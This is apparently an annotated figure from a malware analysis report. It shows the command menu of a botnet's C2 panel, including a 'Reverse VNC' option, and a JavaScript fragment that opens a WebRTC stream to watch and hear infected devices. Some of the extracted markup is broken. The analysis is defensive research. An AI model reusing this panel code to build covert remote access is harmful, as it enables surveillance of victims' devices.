 <option value="CommandDeleteApplication" data-v-7db15be2> Delete Application </option>
<option value="CommandFetchApplications" data-v-7db15be2> Fetch Applications </option>
<option value="CommandLaunchUrl" data-v-7db15be2> Launch Url </option>
<option
<option value="CommandReverseVnc" data-v-7db15be2> Reverse VNC </option>
<option </option>
1)
C2 panel menu has an active
option called ‘Reverse VNC’
which can be enabled by the bot
operator
a specific command called ‘screencap’ is sent
back to the infected device
var i = function() {
if (c && n.stream) {
var e = new RTCPeerConnection({
iceServers: [{
urls: ["stun:23.21.150.121", "stun:stun.l.google.com:19302"]
}]
});
e.onicecandidate = function(e) {
var t;
e.candidate && (null === c || void 0 === c || c.emit("stream-candidate", {
to: null === (t = n.stream) || void 0 === t ? void 0 : t.socketId,
data: e.candidate
}))
}, e.ontrack = function(e) {
var n = Object(go["a"])(e.streams, 1),
a = n[0];
t.value && a && (t.value.srcObject = a)
}, e.oniceconnectionstatechange = function() {
var a;
"disconnected" !== e.iceConnectionState && "failed" !== e.iceConnectionState
}, n.peer = e, c.emit("stream-start", {
to: n.stream.socketId
})
2)
The infected device will start a WebRTC
connection which enable both audio and
screensharing
Attackers successfully gains full
access to the infected device
via WebRTC protocol